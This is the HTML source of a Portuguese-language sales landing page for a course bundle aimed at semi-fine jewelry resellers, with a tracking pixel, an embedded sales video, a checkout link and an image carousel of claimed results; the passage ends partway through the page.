


==== index.html @ 0a1de729 "feat: definir pagina comboopen (sem delay) como pagina principal da raiz do dominio" ====
<!DOCTYPE html>
<html lang="pt-BR" class="scroll-smooth">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sistema 2CMP | O Segredo dos Fabricantes</title>
    
    <!-- Meta Pixel Code -->
    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1354523924966525');
    fbq('track', 'Contact');
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=1354523924966525&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Meta Pixel Code -->
    <meta name="description" content="Descubra o mesmo sistema que utilizamos para comprar diretamente dos fabricantes.">
    <script src="https://cdn.tailwindcss.com"></script>
    <script>
        tailwind.config = {
            theme: {
                extend: {
                    colors: {
                        base: '#FAFAFA',
                        surface: '#FFFFFF',
                        textMain: '#111111',
                        textSec: '#666666',
                        gold: '#C9A227',
                        green: '#16A34A',
                        greenHover: '#15803d',
                        btn: '#000000',
                        btnHover: '#222222',
                    },
                    fontFamily: {
                        sans: ['Poppins', 'sans-serif'],
                    }
                }
            }
        }
    </script>
    <script src="https://unpkg.com/lucide@latest"></script>
    <link rel="stylesheet" href="/trdir10/styles.css">
    <style>
        /* Premium Background Dot Pattern */
        .bg-dots {
            background-image: radial-gradient(rgba(255, 255, 255, 0.08) 1px, transparent 1px);
            background-size: 24px 24px;
        }
    </style>
</head>
<body class="bg-[#030303] text-textMain font-sans antialiased overflow-x-hidden selection:bg-gold selection:text-white">

    <main>
        <!-- Premium VSL Section -->
        <section class="relative min-h-[85vh] flex flex-col items-center pt-8 pb-4 px-4 md:px-6 overflow-hidden">
            <!-- Sleek Background Effects -->
            <div class="absolute inset-0 bg-dots opacity-40 z-0 pointer-events-none"></div>
            
            <div class="absolute top-[-20%] left-1/2 -translate-x-1/2 w-[60rem] h-[30rem] bg-gold/10 rounded-[100%] blur-[120px] pointer-events-none z-0"></div>
            <div class="absolute bottom-[-10%] left-1/2 -translate-x-1/2 w-[40rem] h-[20rem] bg-white/5 rounded-[100%] blur-[100px] pointer-events-none z-0"></div>
            
            <div class="relative z-10 flex flex-col items-center w-full max-w-5xl mx-auto pt-6">
                
                <!-- Premium Floating Badge -->
                <div class="inline-flex items-center gap-2 px-4 py-1.5 rounded-full bg-white/5 border border-white/10 backdrop-blur-md text-xs font-medium text-gray-300 mb-8 shadow-2xl">
                    <span class="w-1.5 h-1.5 rounded-full bg-gold animate-pulse"></span>
                    Conteúdo Exclusivo Liberado
                </div>

                <!-- Sleek Headline -->
                <h1 class="text-[1.7rem] md:text-4xl lg:text-5xl text-white font-bold mb-5 text-center leading-[1.2] md:leading-tight tracking-tight max-w-4xl mx-auto px-2">
                    A maioria das revendedoras de semijoias está <span class="text-transparent bg-clip-text bg-gradient-to-r from-gold to-[#F2D675]">perdendo dinheiro</span> antes mesmo de fazer a primeira venda.
                </h1>

                <!-- Subheadline -->
                <p class="text-gray-400 text-sm md:text-lg text-center max-w-3xl mx-auto mb-10 leading-relaxed px-2 md:px-4">
                    Descubra o erro invisível que reduz a margem de lucro de milhares de empreendedoras — e o sistema que utilizamos para evitar isso desde a compra das peças.
                </p>

                <!-- Premium Video Container -->
                <div class="w-full max-w-[450px] relative group mt-4 mx-auto">
                    <!-- Advanced Animated Glow behind video -->
                    <div class="absolute -inset-1.5 bg-gradient-to-r from-gold via-yellow-200 to-gold rounded-[2rem] blur-xl opacity-20 group-hover:opacity-40 animate-pulse transition duration-1000"></div>
                    
                    <!-- Gradient Border Wrapper -->
                    <div class="relative w-full rounded-2xl md:rounded-[2rem] p-[1px] bg-gradient-to-b from-white/20 to-white/0 shadow-2xl">
                        
                        <!-- Main Box -->
                        <div class="relative w-full bg-[#050505] backdrop-blur-2xl rounded-2xl md:rounded-[2rem] overflow-hidden flex flex-col shadow-[inset_0_0_40px_rgba(0,0,0,0.8)]">
                            
                            <!-- Premium Window Header -->
                            <div class="h-10 md:h-12 bg-gradient-to-b from-white/10 to-transparent border-b border-white/10 flex items-center px-4 md:px-5 gap-2 w-full backdrop-blur-xl relative z-20">
                                <div class="flex gap-2 md:gap-2.5">
                                    <div class="w-2.5 h-2.5 md:w-3 md:h-3 rounded-full bg-[#FF5F56] border border-[#E0443E] shadow-sm"></div>
                                    <div class="w-2.5 h-2.5 md:w-3 md:h-3 rounded-full bg-[#FFBD2E] border border-[#DEA123] shadow-sm"></div>
                                    <div class="w-2.5 h-2.5 md:w-3 md:h-3 rounded-full bg-[#27C93F] border border-[#1AAB29] shadow-sm"></div>
                                </div>
                                <div class="mx-auto flex items-center gap-2">
                                    <i data-lucide="lock" class="w-3 h-3 text-gray-500"></i>
                                    <span class="text-[9px] md:text-[11px] text-gray-400 tracking-widest uppercase font-semibold">Sistema 2CMP</span>
                                </div>
                                <div class="w-10 md:w-14"></div> <!-- Spacer to center title perfectly -->
                            </div>
                            
                            <!-- Video Area -->
                            <div class="w-full relative flex justify-center items-center bg-black/60">
                                <!-- Glowing orb inside video placeholder just for aesthetics before load -->
                                <div class="absolute inset-0 flex justify-center items-center pointer-events-none">
                                    <div class="w-32 h-32 bg-gold/10 rounded-full blur-2xl animate-pulse"></div>
                                </div>
                                
                                <!-- VTurb Smartplayer -->
                                <div class="w-full relative z-10">
                                    <vturb-smartplayer id="vid-67f492608b469a116a77291d" style="display: block; margin: 0 auto; width: 100%;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 133.33333333333331% 0 0; z-index: 0; background-color: transparent;"></div></vturb-smartplayer> 
                                    <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/1036edb7-a46b-48ac-a429-97c429b2ba73/players/67f492608b469a116a77291d/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- CONTENT (Immediately Visible) -->
        <div id="delayed-content">
            
            <!-- Immediate CTA under video -->
            <section id="cta-button" class="pb-6 bg-[#030303] text-center px-4 relative z-20">
                <div class="max-w-3xl mx-auto mt-3 md:mt-4">
                    <a href="https://sun.eduzz.com/801VP8BN97?cupom=TRDIR" target="_blank" class="group relative inline-flex items-center justify-center w-full md:w-auto">
                        <!-- Animated glow background -->
                        <div class="absolute -inset-1 rounded-full bg-gradient-to-r from-gold to-yellow-400 opacity-40 blur-lg transition duration-500 group-hover:opacity-75"></div>
                        <!-- Premium Gold Button -->
                        <div class="relative flex items-center gap-3 bg-gradient-to-r from-gold to-[#F2D675] hover:from-[#F2D675] hover:to-gold text-black text-lg md:text-xl font-extrabold py-5 px-10 rounded-full shadow-[inset_0_2px_0_rgba(255,255,255,0.4)] transition-all transform hover:scale-[1.02]">
                            QUERO O COMBO DE CURSOS
                            <i data-lucide="arrow-right" class="w-6 h-6 transition-transform group-hover:translate-x-1 text-black"></i>
                        </div>
                    </a>
                </div>
                <!-- Indicador de Scroll -->
                <div class="mt-8 flex flex-col items-center text-white/50 animate-bounce cursor-pointer" onclick="document.getElementById('resumo').scrollIntoView({behavior: 'smooth'})">
                    <span class="text-sm font-medium tracking-wide mb-1 uppercase text-[#F2D675]/80">Veja mais detalhes abaixo</span>
                    <i data-lucide="chevron-down" class="w-6 h-6 text-[#F2D675]/80"></i>
                </div>
            </section>

            <!-- White Background Content Wrapper -->
            <div class="bg-base rounded-t-[3rem] overflow-hidden shadow-[0_-20px_50px_rgba(0,0,0,0.5)] relative z-30">
                
                <!-- Resumo Enxuto do que recebe -->
                <section id="resumo" class="pt-12 pb-16 px-6">
                    <div class="max-w-5xl mx-auto">
                        <div class="text-center mb-6">
                            <h2 class="text-3xl md:text-4xl font-bold tracking-tight mb-4">Resumo do que está incluso</h2>
                            <p class="text-textSec md:text-lg">Tudo o que você precisa para dominar o mercado.</p>
                        </div>

                        <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-5">
                            <!-- Card 1 -->
                            <div class="bg-white rounded-2xl p-6 border border-gray-100 shadow-sm hover:shadow-md transition-shadow">
                                <i data-lucide="layers" class="w-8 h-8 text-gold mb-4"></i>
                                <h3 class="text-lg font-semibold mb-2">Sistema 2CMP</h3>
                                <p class="text-textSec text-sm">O método completo de compra e precificação.</p>
                            </div>
                            <!-- Card 2 -->
                            <div class="bg-white rounded-2xl p-6 border border-gray-100 shadow-sm hover:shadow-md transition-shadow">
                                <i data-lucide="star" class="w-8 h-8 text-gold mb-4"></i>
                                <h3 class="text-lg font-semibold mb-2">Lista VIP Exclusiva</h3>
                                <p class="text-textSec text-sm">Contatos sigilosos dos melhores fabricantes.</p>
                            </div>
                            <!-- Card 3 -->
                            <div class="bg-white rounded-2xl p-6 border border-gray-100 shadow-sm hover:shadow-md transition-shadow">
                                <i data-lucide="instagram" class="w-8 h-8 text-textMain mb-4"></i>
                                <h3 class="text-lg font-semibold mb-2">Máquina de Vendas</h3>
                                <p class="text-textSec text-sm">Cursos de Instagram, Tráfego e Conteúdo Viral.</p>
                            </div>
                            
                            <!-- Bônus Destaque -->
                            <div class="bg-textMain text-white rounded-2xl p-6 md:col-span-2 lg:col-span-3 flex flex-col md:flex-row items-center justify-between gap-6 border border-white/10">
                                <div class="flex items-center gap-4">
                                    <div class="bg-white/10 p-3 rounded-xl">
                                        <i data-lucide="zap" class="w-6 h-6 text-gold"></i>
                                    </div>
                                    <div>
                                        <h3 class="text-xl font-semibold mb-1">Curso Sem Investimento Inicial</h3>
                                        <p class="text-gray-400 text-sm">Construa capital de giro do absoluto zero sem precisar comprar estoque.</p>
                                    </div>
                                </div>
                                <div class="bg-gold/20 text-gold font-semibold px-6 py-3 rounded-xl whitespace-nowrap border border-gold/30">
                                    Bônus Especial
                                </div>
                            </div>
                        </div>
                    </div>
                </section>

                <!-- Provas (Resultados Reais) -->
                <section class="py-20 bg-white border-y border-gray-100 overflow-hidden relative">
                    <div class="max-w-6xl mx-auto px-6">
                        <div class="text-center mb-12">
                            <h2 class="text-3xl md:text-4xl font-bold tracking-tight mb-4">Resultados Reais</h2>
                            <p class="text-textSec md:text-lg">Veja o que acontece na prática com quem aplica o método.</p>
                        </div>
                    </div>
                    
                    <!-- Splide Carousel -->
                    <div class="w-full relative px-4 md:px-0 max-w-[1400px] mx-auto">
                        <link href="https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/css/splide.min.css" rel="stylesheet">
                        <style>
                            .splide__slide img {
                                width: 100%;
                                height: auto;
                                border-radius: 1rem;
                                box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
                                border: 1px solid #f3f4f6;
                                transition: transform 0.3s ease;
                            }
                            .splide__slide:hover img {
                                transform: scale(1.02);
                            }
                        </style>
                        <section id="splide-results" class="splide py-4">
                            <div class="splide__track">
                                <ul class="splide__list">
                                    <li class="splide__slide px-2"><img src="https://media.atomicatmedia.net/u/xvMWv9TeqRbfe0S75EQu53KtBf33/Pictures/vvthb/xYlYRm5812481.jpeg" alt="Resultado 1"></li>
                                    <li class="splide__slide px-2"><img src="https://media.atomicatmedia.net/u/xvMWv9TeqRbfe0S75EQu53KtBf33/Pictures/vvthb/SbDgYc5326376.jpeg" alt="Resultado 2"></li>
                                    <li class="splide__slide px-2"><img src="https://media.atomicatmedia.net/u/xvMWv9TeqRbfe0S75EQu53KtBf33/Pictures/vvthb/vihrMh5545880.jpeg" alt="Resultado 3"></li>
                                    <li class="splide__slide px-2"><img src="https://media.atomicatmedia.net/u/xvMWv9TeqRbfe0S75EQu53KtBf33/Pictures/vvthb/YIezHn5607934.jpeg" alt="Resultado 4"></li>
                                    <li class="splide__slide px-2"><img src="https://media.atomicatmedia.net/u/xvMWv9TeqRbfe0S75EQu53KtBf33/Pictures/vvthb/xwCbQY5694782.jpeg" alt="Resultado 5"></li>
                                    <li class="splide__slide px-2"><img src="https://media.atomicatmedia.net/u/xvMWv9TeqRbfe0S75EQu53KtBf33/Pictures/vvthb/gaAaup5759801.jpeg" alt="Resultado 6"></li>
                                    <li class="splide__slide px-2"><img src="https://media.atomicatmedia.net/u/xvMWv9TeqRbfe0S75EQu53KtBf33/Pictures/vvthb/ArQYrs5767822.jpeg" alt="Resultado 7"></li>
                                    <li class="splide__slide px-2"><img src="https://media.atomicatmedia.net/u/xvMWv9TeqRbfe0S75EQu53KtBf33/Pictures/vvthb/RtdeXI5786523.jpeg" alt="Resultado 8"></li>
                                    <li class="splide__slide px-2"><img src="https://media.atomicatmedia.net/u/xvMWv9TeqRbfe0S75EQu53KtBf33/Pictures/vvthb/ikqAyq5795789.jpeg" alt="Resultado 9"></li>
                                    <li class="splide__slide px-2"><img src="https://media.atomicatmedia.net/u/xvMWv9TeqRbfe0S75EQu53KtBf33/Pictures/vvthb/WYCpAk5803410.jpeg" alt="Resultado 10"></li>
                                </ul>
                            </div>
                        </section>
                        <script src="https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/js/splide.min.js"></script>
                        <script>
                            document.addEventListener("DOMContentLoaded", function() {
                                new Splide("#splide-results", {
                                    type: "loop",
                                    autoplay: true,
                                    perPage: 5,
                                    perMove: 1,
                                    interval: 3000,
                                    speed: 1000,
                                    pagination: false,
                                    arrows: true,
                                    gap: '1rem',
                                    breakpoints: {
                                        1024: { perPage: 4 },
                                        768: { perPage: 3 },
                                        640: { perPage: 2, arrows: false }
                                    }
                                }).mount();
                            });
                        </script>
                    </div>
                </section>

                <!-- Por dentro do Curso (Widget Astron) -->
                <section class="py-24 px-6 bg-[#030303] text-white">
                    <div class="max-w-6xl mx-auto">
                        <div class="text-center mb-12 md:mb-16">
                            <h2 class="text-3xl md:text-5xl font-bold tracking-tight mb-4">Veja com seus próprios olhos</h2>
                            <p class="text-gray-400 md:text-lg max-w-2xl mx-auto">Uma experiência cinematográfica de aprendizado. Arraste para o lado e descubra o que te espera dentro do portal de alunos.</p>
                        </div>
                        
                        <!-- Astron Widget Wrapper -->
                        <div class="w-full relative rounded-3xl overflow-hidden shadow-2xl border border-white/10 bg-[#0a0a0a]">
                            <!-- Glow -->
                            <div class="absolute inset-0 bg-gold/5 blur-3xl pointer-events-none"></div>
                            
                            <!-- ASTRON MEMBERS: Widget - MPS -->
                            <div class="relative z-10 w-full min-h-[500px] overflow-hidden">
                                <script type="text/javascript" src="https://amcl.cdnastron.com.br/club_models/astron_members_v1/widgets/cpreview/js/embed.js"></script>
                                <script>astronMembersWidgets.init('JekHtRoOlXIb1lg');</script>
